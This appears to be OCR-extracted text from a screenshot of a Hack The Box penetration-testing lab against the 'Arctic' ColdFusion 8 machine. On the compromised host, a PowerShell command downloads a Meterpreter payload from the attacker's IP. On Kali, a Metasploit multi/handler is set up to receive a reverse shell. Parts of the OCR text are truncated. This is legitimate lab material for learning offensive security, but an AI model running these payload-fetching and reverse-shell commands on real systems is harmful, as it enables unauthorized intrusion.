 root@kali: ~/Desktop/HTB/Arctic 78x40
C:\ColdFusion8\runtime\bin>migrate.exe
migrate.exe
You must specify the home directory of the JRun 3.x installation to migrate.
C:\ColdFusion8\runtime\bin>powershell "(New-Object System.Net.WebClient).Downl
oadfile('http://10.10.14.27/met.exe','meterpreter.exe')"
powershell "(New-Object System.Net.WebClient).Downloadfile('http://10.10.14.27
/met.exe','meterpreter.exe')"
C:\ColdFusion8\runtime\bin>dir
dir
Volume in drive C has no label.
ARCTIC
14/01/2019 11:42 �� 73.802 meterpreter.exe
18/03/2008 11:11 �� 64.512 migrate.exe
18/03/2008 11:11 �� 34.816 portscan.dll
18/03/2008 11:11 �� 64.512 sniffer.exe
18/03/2008 11:11 �� 78.848 WindowsLogin.dll
18/03/2008 11:11 �� 64.512 wsconfig.exe
22/03/2017 08:53 �� 1.013 wsconfig_jvm.config
18/03/2008 11:11 �� 64.512 wsdl2java.exe
18/03/2008 11:11 �� 64.512 xmlscript.exe
16 File(s) 3.412.811 bytes
2 Dir(s) 33.193.926.656 bytes free
C:\ColdFusion8\runtime\bin>
[root@kali: ~/Downloads]
Mozilla Firefox
root@kali: ~/Desktop/HTB/Arctic
root@kali: ~/Desktop/HTB/Arctic 86x42
root@kali:~/Desktop/HTB/Arctic# msfconsole
[ metasploit v4.17.33-dev ]
[ 1844 exploits - 1045 auxiliary - 320 post ]
[ 541 payloads - 44 encoders - 10 nops ]
[ Free Metasploit Pro trial: http://r-7.co/trymsp ]
e exploit/multi/handler
oit(multi/handler) > show
ptions (exploit/multi/handl
Current Setting Required
--------------- --------
Exploit target:
Id Name
-- ----
0 Wildcard Target
msf exploit(multi/handler) >
payload => windows/meterpre
msf exploit(multi/handler) >
Hack The Box
PEN-TESTING LABS